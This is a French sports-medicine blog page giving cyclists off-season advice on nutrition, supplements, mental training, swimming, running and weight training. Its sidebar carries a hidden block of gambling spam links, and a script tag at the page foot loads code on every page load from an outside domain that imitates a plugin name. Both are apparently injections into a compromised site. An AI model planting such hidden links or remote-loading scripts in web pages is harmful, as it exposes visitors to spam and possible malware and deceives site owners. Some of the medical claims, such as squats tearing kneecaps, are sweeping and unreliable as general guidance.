<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—La «&nbsp;fameuse&nbsp;<strong>journée fruits&nbsp;</strong>» qui semble assez prisée par de nombreux cyclistes&nbsp;: oui pourquoi pas un jour par semaine ou 2-3 fois par mois, surtout si la veille le coureur a dérapé pas mal dans son alimentation, ou encore la veille d’une journée où les repas vont être «&nbsp;chargés&nbsp;» (gros repas de famille). MAIS attention chaque coureur est différent, certains coureurs ne tireront aucun bénéfice de cette stratégie nutritionnelle qui à mon sens est réservée au coureur qui se connait bien, et qui doit lutter contre un surpoids&nbsp;; en aucun cas cette astuce nutritionnelle ne doit devenir un rituel. En aucun cas il ne faut faire une «&nbsp;journée fruits&nbsp;» la veille et encore moins le jour d’une grosse séance d’entraînement. Quelques conseils complémentaires sur cette journée fruits&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/">http://www.medecinedusportconseils.com/2010/07/02/une-journee-fruits-par-semaine/</a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—L’importance des apports en calcium chez le cycliste&nbsp;: il est probable que de nombreuses fractures (chutes) pourraient être favorisées par une densité osseuse trop faible&nbsp;; je développe cette argumentation et tous mes conseils sur les aliments riches en calcium dans ce document dont la lecture attentive me semble utile&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2013/09/06/calcium-et-sport-les-apports-en-calcium-chez-le-sportif-calcium-sports-nutrition/">http://www.medecinedusportconseils.com/2013/09/06/calcium-et-sport-les-apports-en-calcium-chez-le-sportif-calcium-sports-nutrition/</a>&nbsp;. J’ai participé à une publication scientifique sur la densitométrie osseuse chez le cycliste, les références de cette étude sont détaillées dans ce document.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>—<strong>Certaines complémentations</strong>&nbsp;pourront être conseillées; mais là aussi chaque coureur, chaque dossier est différent; tout dépend des données de l’examen médical, des bilans biologiques, du niveau sportif, des objectifs, des habitudes nutritionnelles; au cas par cas pourront être conseillées des cures de&nbsp;<strong>gelée royale</strong>,&nbsp;<strong>spiruline</strong>, magnésium, probiotiques, polyvitamines, et autres éventuelles complémentations&nbsp;; à ton dok de voir et de te conseiller&nbsp;; tout ceci; dans le respect d’une éthique médicale et sportive qui privilégie la santé d’un organisme parfois soumis à de grosses charges de travail physique. Pour en savoir plus sur la gelée royale et son intérêt chez le sportif, lire:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:embed {"url":"http://www.medecinedusportconseils.com/2014/05/07/gelee-royale-et-sport-comment-et-quand-prendre-de-la-gelee-royale-chez-le-sportif/","type":"wp-embed","providerNameSlug":"medecine-du-sport-conseils","className":""} --></p>
<figure class="wp-block-embed is-type-wp-embed is-provider-medecine-du-sport-conseils wp-block-embed-medecine-du-sport-conseils">
<div class="wp-block-embed__wrapper">
http://www.medecinedusportconseils.com/2014/05/07/gelee-royale-et-sport-comment-et-quand-prendre-de-la-gelee-royale-chez-le-sportif/
</div>
</figure>
<p><!-- /wp:embed --></p>
<p><!-- wp:paragraph {"fontSize":"huge"} --></p>
<p class="has-huge-font-size"><strong>Apprendre à travailler son mental :</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>C</strong>ertains coureurs peuvent signaler des difficultés à gérer les émotions, la peur de gagner, la peur de perdre, des défauts de motivation, de concentration, etc. etc.&nbsp;; certains coureurs peuvent tirer bénéfice d’un travail du mental pendant l’intersaison, travail qui sera toujours personnalisé&nbsp;; arrêtez de manger “vélo”, de penser que vélo, de ne voir que des cyclistes, de ne lire que des revues de vélo :&nbsp;<strong>aérez-vous l’organisme les bronches et le mental …</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Le sportif sait bien que le mental peut faire la différence dans de nombreuses situations : gestion du stress, améliorer le sommeil, gérer la pression, la peur de gagner ou de perdre, maîtriser les émotions pendant la course, gérer les périodes de baisse de la motivation, se préparer avec sérénité à l’approche d’un objectif, mieux récupérer après l’effort, etc. etc.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Je conseille volontiers de profiter de l’intersaison pour apprendre et maîtriser des techniques, par exemple des exercices de «&nbsp;cohérence cardiaque&nbsp;»</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Quelles activités pendant l’intersaison&nbsp;:</strong><strong></strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>C’est à l’entraîneur et pas au médecin de gérer cet aspect&nbsp;; néanmoins voici ma conception avec mon regard de médecin.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Participer à quelques&nbsp;<strong><u>cyclocross</u></strong>&nbsp;? Certains coureurs y trouvent un moyen de préparer la saison de route&nbsp;; et on sait que les spécialistes du cyclo-cross sont de rudes guerriers sur les courses sur route&nbsp;; on y travaille aussi l’agilité pour prévenir le risque de chutes pendant la saison de route … Voici mes conseils pour la nutrition d’un cyclocross&nbsp;:&nbsp;<a href="http://www.medecinedusportconseils.com/2010/10/17/cyclo-cross-et-nutrition-10-conseils-de-terrain/">http://www.medecinedusportconseils.com/2010/10/17/cyclo-cross-et-nutrition-10-conseils-de-terrain/</a></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Faire du&nbsp;<strong><u>VTT</u></strong>&nbsp;: oui c’est un bon moyen de découvrir autrement des paysages, une forêt, un bord de mer sur un chemin côtier&nbsp;; et chez un cycliste qui est un mauvais descendeur, c’est un bon moyen de progresser&nbsp;; quitte à arroser avec de l’eau des virages de terre au bout d’une descente pour prendre de l’assurance, apprendre à «&nbsp;surfer&nbsp;»&nbsp;; un coureur qui a chuté dans une descente garde parfois des difficultés psychologiques pour s’exprimer dans les descentes&nbsp;; par ailleurs un bon grimpeur c’est bien, mais parfois la différence se fait autant, voire plus,&nbsp; dans les descentes que dans les montées …</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong><u>Nager</u></strong>&nbsp;: oui et un grand oui&nbsp;!!! j’ai toujours considéré avec beaucoup de réserve cette culture du cyclisme qui déconseille au coureur de nager … et d’ailleurs certains coureurs professionnels vont nager une heure le lendemain d’une classique … Par contre, à éviter absolument&nbsp;: la brasse (qui met les genoux sous contraintes)&nbsp;; à privilégier&nbsp;: le crawl ventral pour apprendre à bien respirer en phase avec le geste sportif&nbsp;; et nager sur le dos&nbsp;: soit avec un pull boy (placé entre les cuisses pour quelques longueurs, puis entre les chevilles&nbsp;; car ce n’est pas le même travail musculaire) et le coureur crawle avec les bras en arrière&nbsp;; soit nager sur le dos bras le long du corps et le coureur palme avec un mouvement fluide sans plier les genoux. Gainage assuré du bassin, du dos, du coffre abdominal, des vastes internes&nbsp;; ne pas oublier de boire pendant une séance de natation. Ne pas hésiter à bénéficier de quelques cours délivrés par un moniteur. Donc deux bénéfices en nageant&nbsp;: progresser dans sa respiration, et se gainer&nbsp;; ce sport porté génère beaucoup moins de contraintes que la course à pied… Également je conseille quelques exercices en apnée: c’est intéressant pour la détente mentale, la maîtrise de soi, la confiance, et quand vous faites sur le vélo un effort quasi en apnée (départ sur une échappée, sprint, etc.) c’est mieux que votre organisme ait travaillé cette souffrance ventilatoire.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong><u>La course à pied</u></strong>&nbsp;: d’accord mais …. A CONDITION DE savoir bien courir, être bien chaussé, courir sur surface meuble, écouter son corps et «&nbsp;tout arrêter&nbsp;» au moindre problème de genou (les tendinites sont fréquentes, surtout le «&nbsp;TFL&nbsp;»)</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Un bon exercice pour apprendre à se relaxer, apprendre à se détendre, apprendre à bien écouter ses sensations: le “</strong><strong>sophro-running</strong><strong>” (concept breveté !!! par jjdok ):</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:embed {"url":"http://www.medecinedusportconseils.com/2014/01/30/le-sophro-running-ou-comment-courir-et-se-relaxer/","type":"wp-embed","providerNameSlug":"medecine-du-sport-conseils","className":""} --></p>
<figure class="wp-block-embed is-type-wp-embed is-provider-medecine-du-sport-conseils wp-block-embed-medecine-du-sport-conseils">
<div class="wp-block-embed__wrapper">
http://www.medecinedusportconseils.com/2014/01/30/le-sophro-running-ou-comment-courir-et-se-relaxer/
</div>
</figure>
<p><!-- /wp:embed --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Je vous conseille vraiment d’essayer cet exercice simple et efficace pour gérer le stress …</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong><u>La «&nbsp;muscu&nbsp;»</u></strong>&nbsp;: ça ne sert à rien de prendre de la masse «&nbsp;pour prendre de la masse&nbsp;»&nbsp;; du muscle d’accord à condition qu’on sache quoi en faire&nbsp;; du muscle tonique explosif et qui est capable de mettre de la «&nbsp;giclette&nbsp;» oui, du muscle gros qui alourdit le coureur dans les bosses&nbsp;: non. Se rapprocher des conseils d’un moniteur dans une salle, ou mieux d’un kiné spécialisé dans le sport&nbsp;; certaines approches intéressantes me semblent trop peu travaillées&nbsp;: la pliométrie, et surtout l’<strong>optimisation de la coordination neuro-motrice =&nbsp;<em>“j’ai du muscle ok, mais surtout mon organisme sait comment l’exploiter” !!!</em>&nbsp;</strong>. Il est certain que gagner quelques dizaines de watts est intéressant, mais avec un travail de qualité, en étant bien guidé. Attention aux squats qui détruisent les genoux en arrachant les rotules … Pour plus d’infos sur l’intérêt de la musculation et prendre connaissance de conseils simples pour bien gérer une séance de musculation, lire:</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:embed {"url":"http://www.medecinedusportconseils.com/2013/10/04/sportifs-comment-gagner-et-progresser-en-force-et-en-puissance-la-prise-de-masse-est-elle-obligatoire-conseils-et-protocole-nutritionnel-de-musculation-qui-respecte-la-sante/","type":"wp-embed","providerNameSlug":"medecine-du-sport-conseils","className":""} --></p>
<figure class="wp-block-embed is-type-wp-embed is-provider-medecine-du-sport-conseils wp-block-embed-medecine-du-sport-conseils">
<div class="wp-block-embed__wrapper">
http://www.medecinedusportconseils.com/2013/10/04/sportifs-comment-gagner-et-progresser-en-force-et-en-puissance-la-prise-de-masse-est-elle-obligatoire-conseils-et-protocole-nutritionnel-de-musculation-qui-respecte-la-sante/
</div>
</figure>
<p><!-- /wp:embed --></p>
<p><!-- wp:paragraph --></p>
<p><strong><u>Le vélo de route</u></strong>&nbsp;: il est souvent repris mi novembre ou au mois de décembre ou plus tard&nbsp;; chaque coureur est différent&nbsp;; la base reste de constituer AVANT TOUT un gros foncier (= les “fondations” de la maison) sur lequel viendra se greffer progressivement du «&nbsp;fractionné&nbsp;» et de l’intensité, du travail dans les bosses (sprints en bosse, départs arrêtés en bosse, etc.) pour travailler la puissance (là aussi il faudra transformer la puissance en vélocité)&nbsp;; mais vraiment les protocoles seront toujours établis par l’entraîneur.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Ce document est assez dense, chaque coureur y aura peut-être trouvé quelques conseils utiles&nbsp;; au final il faut considérer que les conseils devront être individuellement adaptés à chaque coureur, dans le cadre d’une collaboration entre le staff sportif et le staff médical.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Bien cordialement à tous, et un grand merci pour votre fidélité sur ce site qui a dépassé les TREIZE millions de visiteurs ; et à bientôt sur les courses en 2022, où je serai présent car je piloterai le suivi médico-sportif de l’équipe&nbsp;” Arkéa-Samsic”</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Jean-Jacques Menuet, médecine du sport, nutrition du sport</p>
<p><!-- /wp:paragraph --></p>
<a class="more-link" href="https://www.medecinedusportconseils.com/2021/10/25/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser-2/">Continue reading <span class="meta-nav">&#8594;</span></a>									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>